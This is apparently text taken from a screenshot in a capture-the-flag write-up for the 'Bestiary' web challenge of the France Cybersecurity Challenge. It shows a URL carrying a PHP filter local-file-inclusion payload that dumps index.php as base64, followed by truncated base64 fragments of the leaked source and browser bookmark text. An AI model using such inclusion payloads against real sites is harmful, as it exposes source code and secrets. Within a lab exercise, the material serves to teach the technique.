 challenges2.france-cybersecurity-challenge.fr:5004/index.php?monster=php://filter/convert.base64-encode/resource=index.php
0xdf hacks stuff | CTF s... Challenges [Root Me : ... Hack The Box :: Dashb... Hack The Box :: CTFs CTF Dashboard | CTF365 - ... OverTheWire: Warga... M Hack The Box Methodo... [WeChall] About WeC... M HTB | ServMon CTF W...
Bestiary
PD9waHAKCXNlc3Npb25fc2F2ZV9wYXRoKCIuL3Nlc3Npb25zLyIpOwoJc2Vzc2lvbl9zdGFydCgpOwoJaW5jbHVkZV9vbmNlKCdmbGFnLnBocCcpOwo/Pgo8aHRtbD4KPGhlYWQ+Cgk8dGl0bGU+QmVzdGlhcnk8L3RpdGxlPgo8L2hlYWQ+Cj
/bW9uc3Rlcj0iK21vbnN0ZXI7Cn0KPC9zY3JpcHQ+Cgo8cD4KPD9waHAKCSRtb25zdGVyID0gTlVMTDsKCglpZihpc3NldCgkX1NFU1NJT05bJ21vbnN0ZXInXSkgJiYgIWVtcHR5KCRfU0VTU0lPTlsnbW9uc3RlciddKSkKCQkkbW9uc3RlciA9ICR
/Pgo8L3A+Cgo8c2VsZWN0IGlkPSJtb25zdGVyIj4KCTxvcHRpb24gdmFsdWU9ImJlaG9sZGVyIj5CZWhvbGRlcjwvb3B0aW9uPgoJPG9wdGlvbiB2YWx1ZT0iZGlzcGxhY2VyX2JlYXN0Ij5EaXNwbGFjZXIgQmVhc3Q8L29wdGlvbj4KCTxvcHRpb24
Beholder show description
Source : https://io9.gizmodo.com/the-10-most-memorable-dungeons-dragons-monsters-1326074030